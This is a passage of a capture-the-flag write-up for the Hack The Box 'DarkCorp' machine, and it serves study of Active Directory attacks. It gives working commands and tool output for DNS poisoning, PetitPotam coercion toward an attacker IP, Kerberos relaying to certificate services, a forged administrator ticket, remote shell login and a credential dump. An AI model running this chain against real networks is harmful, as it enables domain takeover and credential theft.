
Under the instruction from help command, we can enumerate information with the compromised DARKCORP/SVC_ACC account privilege:
# whoami
u:darkcorp\svc_acc

# get_user_groups svc_acc
CN=DnsAdmins,CN=Users,DC=darkcorp,DC=htb

# get_group_users DnsAdmins
CN=svc_acc,CN=Users,DC=darkcorp,DC=htb
sAMAccountName: svc_acc
name: svc_acc

# search web-01
CN=WEB-01,CN=Computers,DC=darkcorp,DC=htb
name: WEB-01
distinguishedName: CN=WEB-01,CN=Computers,DC=darkcorp,DC=htb
sAMAccountName: WEB-01$
objectSid: S-1-5-21-3432610366-2163336488-3604236847-20601

# dump
Dumping domain info...
Domain info dumped into lootdir!

# add_user axura
Error adding a new user with LDAP requires LDAPS.
Attempting to create user in: %s CN=Users,DC=darkcorp,DC=htb
Failed to add a new user: insufficientAccessRights

# add_user_to_group victor.r DnsAdmins
Failed to add user to DnsAdmins group: insufficientAccessRights

# change_password svc_acc P@ssw0rd
Got User DN: CN=svc_acc,CN=Users,DC=darkcorp,DC=htb
Attempting to set new password of: P@ssw0rd
('Could not modify object, the server reports insufficient rights: %s', '00000005: SecErr: DSID-031A11EF, problem 4003 (INSUFF_ACCESS_RIGHTS), data 0\n\x00')
From the LDAP shell, we have successfully authenticated as darkcorp\svc_acc, but our access appears to be very limited due to INSUFF_ACCESS_RIGHTS errors.
Kerberos Relaying Attack
svc_acc is a member of DnsAdmins (CN=DnsAdmins,CN=Users,DC=darkcorp,DC=htb), which can modify DNS records, according to the group description "DNS Administrators Group".
We can then exploit ADIDNS Poisoning, Details are explained in my Ghost writeup, except we don't have to hijack DNS record, but simply add new ones as we can achieve it via the DnsAdmins privilege.
# For commercial use, please contact the author for authorization. For non-commercial use, please indicate the source.
# Licens: CC BY-NC-SA 4.0 # Author: Axura
# URL: https://4xura.com/ctf/htb-writeup-ghost/#toc-head-11
# Source: Axura's Blog
In order to function properly, Active Directory services need DNS. In that matter, Active Directory Domain Services (AD-DS) offer an integrated storage and replication service for DNS records. This is called Active Directory Integrated DNS (ADIDNS).
In the Ghost box, we can just intercept the NTLM hash and crack it using only dnstool.py from Dirkjan's toolkit after poisoning DNS via LDAP. But this won't work in this case when our target is svc_acc, which is a machine account. The passwords of machine accounts on Windows are managed by the DC, which are complex random strings. Thus they are likely uncrackable.
Therefore, we can refer to Dir-jan's blog post again and this article from Synacitv, to exploit the so-called Kerberos Relaying Attack in our case.
Step 1, we need to find an entry for Kerberos authentication, which can be leveraged via our coerce and NTLM relaying techniques. Namely we need to look for a Web Host (for SSRF) which requires Kerberos authentication. As we can notice that quite a few ports are open on DC (172.16.20.1), we can perform a deep scanning with lower rates, which gives more details than before for the poor network condition:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
53/tcp open domain Simple DNS Plus
80/tcp open http nginx 1.22.1
|_http-server-header: nginx/1.22.1
|_http-title: Site doesn't have a title (text/html).
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-12 06:00:53Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: darkcorp.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC-01.darkcorp.htb, DNS:darkcorp.htb, DNS:darkcorp
| Not valid before: 2025-01-22T12:09:55
|_Not valid after: 2124-12-29T12:09:55
|_ssl-date: TLS randomness does not represent time
443/tcp open ssl/http Microsoft IIS httpd 10.0
| ssl-cert: Subject: commonName=DARKCORP-DC-01-CA
| Not valid before: 2024-12-29T23:24:10
|_Not valid after: 2034-12-29T23:34:10
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: darkcorp.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC-01.darkcorp.htb, DNS:darkcorp.htb, DNS:darkcorp
| Not valid before: 2025-01-22T12:09:55
|_Not valid after: 2124-12-29T12:09:55
|_ssl-date: TLS randomness does not represent time
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: darkcorp.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC-01.darkcorp.htb, DNS:darkcorp.htb, DNS:darkcorp
| Not valid before: 2025-01-22T12:09:55
|_Not valid after: 2124-12-29T12:09:55
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: darkcorp.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC-01.darkcorp.htb, DNS:darkcorp.htb, DNS:darkcorp
| Not valid before: 2025-01-22T12:09:55
|_Not valid after: 2124-12-29T12:09:55
|_ssl-date: TLS randomness does not represent time
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0

Service Info: OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windowsWe can notice that port 443 requires ssl-cert: Subject: commonName=DARKCORP-DC-01-CA. This nmap scan strongly indicates the presence of Active Directory Certificate Services (AD CS) Web Enrollment on DC-01, which means DARKCORP-DC-01 is running an internal PKI - PKI (Public Key Infrastructure) is a system that manages digital certificates and public-key encryption to secure communications and authentication within a network.
To verify that, simply try accessing https://dc-01.darkcorp.htb/certsrv/, which returns 401:
Each domain controller (DC) that provides Kerberos authentication will have an SRV record in DNS. We can verify by running dig:
$ dig _kerberos._tcp.darkcorp.htb @172.16.20.1

; <<>> DiG 9.20.4 <<>> _kerberos._tcp.darkcorp.htb @172.16.20.1
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 475
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;_kerberos._tcp.darkcorp.htb.   IN      A

;; AUTHORITY SECTION:
darkcorp.htb.           3600    IN      SOA     dc-01.darkcorp.htb. hostmaster.darkcorp.htb. 285 900 600 86400 3600

;; Query time: 2683 msec
;; SERVER: 172.16.20.1#53(172.16.20.1) (UDP)
;; WHEN: Tue Feb 11 22:15:23 PST 2025
;; MSG SIZE  rcvd: 109
The record darkcorp.htb. 3600 IN SOA dc-01.darkcorp.htb prove it to be true.
Step 2, we need to spoof DNS, which is easy as svc_acc being member of the DnsAdmins group. Using ntlmrelayx, the only way we can leverage the NTLM hash of svc_acc, we can do a lot more things than opening an LDAP shell, for example:
--no-dump Do not attempt to dump LDAP information
--no-smb-server Disables the SMB server
--no-acl Disable ACL attacks
--no-validate-privs Do not attempt to enumerate privileges, assume permissions are granted to escalate a user via ACL
attacks
HTTP options:
--add-dns-record NAME IPADDR

Add the <NAME> record to DNS via LDAP pointing to <IPADDR>We can try adding a malicious DNS record to the directory, add some flags to prevent ntlmrelayx.py trying hard with smb://172.16.20.1. However, we need to marshal DNS first. Because when we tried to add some casual DNS records for our domain name axura.darkcorp.htb:
$ ntlmrelayx.py -t 'ldap://172.16.20.1' \
--no-smb-server \
--no-acl \
--no-validate-privs \
--add-dns-record 'axura.darkcorp.htb' 10.10.16.15

[...]
[*] HTTPD(80): Connection from 10.10.16.15 controlled, attacking target ldap://172.16.20.1
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldap://172.16.20.1 as DARKCORP/SVC_ACC SUCCEED
[*] Assuming relayed user has privileges to escalate a user via ACL attack
[-] Invalid name for DNS record
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
This indicates that the name used for the DNS record is malformed or does not comply with Active Directory's DNS naming policies.
To bypass this, we can use the so-called Marshal DNS technique introduced in this blog post which also introduces Kerberos Relaying. It abuses how Windows processes SPNs (Service Principal Names) to manipulate how Kerberos authentication and DNS resolution work together.
In Windows, the implementation of SecMakeSPNEx2 makes a call to the API function CredMarshalTargetInfo, which takes a list of target information in a CREDENTIAL_TARGET_INFORMATION structure and marshals it using a base64 string encoding. This marshaled string is then appended to the end of the real SPN.
The marshaled string is:
1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAATherefore, we add a DNS for the name dc-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA, where our target Windows victim will extract the real SPN (dc-01) and attempts authentication.
Thus, here we can use ntlmrelayx.py to impersonate svc_acc to add a DNS record for DC01 mapping our attacker IP:
ntlmrelayx.py -t 'ldap://172.16.20.1' \
--no-dump \
--no-smb-server \
--no-acl \
--no-validate-privs \
--add-dns-record 'dc-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA' 10.10.16.15
Then repeat the attack process introduced earlier to trigger NTLM Relay Attack:
# Coerce, may need to repeat after some minutes
python PetitPotam.py -u 'victor.r' -p 'victor1gustavo@#' -d 'darkcorp.htb' -pipe all '172.16.20.3:9999' WEB-01.darkcorp.htb

# Trigger
python ssrf.py
DNS record added:
Step 3, Use krbrelayx.py introduced by Dirk-jan here. When no credentials are supplied, but at least one target (WEB-01$) is specified, krbrelayx will forward the Kerberos authentication to a matching target hostname, effectively relaying the authentication:
python krbrelayx.py -t 'https://dc-01.darkcorp.htb/certsrv/certfnsh.asp' --adcs -v 'WEB-01$'The URL https://dc-01.darkcorp.htb/certsrv/certfnsh.asp we try to authenticate here is part of the Active Directory Certificate Services (AD CS) Web Enrollment system by default:
/certsrv/→ The main endpoint for Certificate Services Web Enrollment.certfnsh.asp→ A specific page used to finalize a certificate request.

Next, we need to redirect the incoming Kerberos authentication with the SPN WEB-01$ specified above to the already setup SMB or HTTP server.
Instead of using mitm6 introduced in Dirk-jan's post, we can use our PetitPotam.py to finish the same job - make the target (WEB-01) visit our crafted DC-01 DNS name to reach us back:
python PetitPotam.py -u victor.r -p 'victor1gustavo@#' -d darkcorp.htb 'dc-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA' web-01.darkcorp.htbComplete this process in a certain time frame for there's a cleanup script for the DNS records on the DC. Once completed, we will receive the certificate for WEB-01$ at our Kerberos relay server:

Close to final victory, we can just use this private key for Pass-The-Certificate Attack, introduced here in the Mist writeup, to request a TGT using certipy:
certipy auth -pfx 'WEB-01$.pfx' -u 'WEB-01$' -domain darkcorp.htb -dc-ip 172.16.20.1 -debug
NTLM hash for [email protected]:
aad3b435b51404eeaad3b435b51404ee:8f33c7fc7ff515c1f358e488fbb8b675We cannot use this Hash for direct remote logon. So generate a TGS with the Impacket tickerter.py (also see Mist writeup for the Pass-The-Ticket Attack). Get SID with lookupsid.py before requesting a TGS:
$ lookupsid.py -hashes ':8f33c7fc7ff515c1f358e488fbb8b675' 'darkcorp.htb/[email protected]' 0
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Brute forcing SIDs at DC-01.darkcorp.htb
[*] StringBinding ncacn_np:DC-01.darkcorp.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-3432610366-2163336488-3604236847
Then provide the domain SID to request a TGS as local Administrator on the WEB-01 machine:
ticketer.py -nthash '8f33c7fc7ff515c1f358e488fbb8b675' -domain-sid 'S-1-5-21-3432610366-2163336488-3604236847' -domain darkcorp.htb -spn cifs/web-01.darkcorp.htb -user-id 500 Administrator
With this, we can export it to ENV:
$ export KRB5CCNAME=Administrator.ccache

$ klist -C
Ticket cache: FILE:Administrator.ccache
Default principal: [email protected]

Valid starting       Expires              Service principal
02/11/2025 23:27:23  02/09/2035 23:27:23  cifs/[email protected]
        renew until 02/09/2035 23:27:23
Use this to logon the WEB-01 machine with wmiexec.py:
wmiexec.py -k -no-pass [email protected]Take the user flag:

And we perform hash dump with secrets.py of cousre:
$ secretsdump.py -k -no-pass [email protected]
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x4cf6d0e998d53752d088e233abb4bed6
[-] SAM hashes extraction failed: SMB SessionError: code: 0xc0000034 - STATUS_OBJECT_NAME_NOT_FOUND - The object name is not found.
